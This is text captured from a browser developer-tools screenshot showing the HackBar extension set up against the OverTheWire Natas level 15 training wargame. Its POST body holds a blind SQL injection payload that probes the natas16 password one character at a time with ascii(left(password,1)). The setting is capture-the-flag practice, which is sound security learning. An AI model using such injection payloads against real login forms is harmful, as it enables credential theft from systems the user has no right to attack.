 元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar CommentSplit EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://natas15.natas.labs.overthewire.org/index.php?debug=1
Enable POST
enctype
application/x-www-form-urlencoded
Body
username=natas16" and ascii(left(password,1))=1; #